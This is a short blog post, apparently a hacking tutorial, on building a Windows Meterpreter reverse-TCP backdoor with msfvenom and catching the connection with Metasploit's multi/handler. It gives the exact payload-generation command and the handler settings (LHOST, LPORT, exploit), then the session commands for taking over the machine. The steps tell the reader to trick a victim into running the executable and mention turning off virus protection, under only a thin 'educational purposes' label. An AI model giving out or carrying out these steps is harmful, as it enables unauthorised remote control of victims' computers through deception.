Basic Idea
- Creating Malicious Payload.
- Trick the Victim to execute it.
- Perform Exploit.
Let's dig deeper (Only for Educational Purposes)
Metasploit
Hacking, exploits, vulnerabilities – these are the keywords for Metasploit.
Metasploit is a massive database/framework which is used by hackers and
security professionals to attack or audit environments.
Metasploit holds thousands of exploits, payloads, and scanners which can be
used to hack computers, web servers, and other digital environments.
Metasploit contains various backdoors which can be inserted in targeted
environments. These backdoors will grant the security professional or hacker
access to the infected device.
- Step 1: Use ifconfig to find your IP address.

|
| Getting your IP |
- Step 2: Now create a malicious payload using MSF venom. Use command - msfvenom –p windows/meterpreter/reverse_tcp LHOST=<your_ip> lport=4444 –f exe -o payload.exe

|
| Creating Backdoor/Malware |
- Step 3: After executing the command, you will see a payload created in the current working directory.
- Step 4: Deliver this payload to the victim and trick the victim into executing the payload.

|
| Turning off virus protection |
- Step 5: Once the victim runs the payload, we can gain access to the victim's machine.
- Step 6: Set up your Metasploit connection. Command - msfconsole. In Metasploit type,
msf > use
exploit/multi/handler
msf exploit(handler) > set
payload windows/meterpreter/reverse_tcp
msf exploit(handler) > set
LHOST 192.168.29.146
msf exploit(handler) > set
LPORT 4444
msf exploit(handler) >
exploit

- Step 7: Check for active sessions using command sessions. In our case session id is 1.
- Step 8: Now to execute that particular session, use command sessions -i <session_id>.
- Step 9: Let’s Reconnaissance the System Configuration using the command: sysinfo (Provides information about the target).






%20Cover.jpg)
%20Cover.jpg)



No comments:
Post a Comment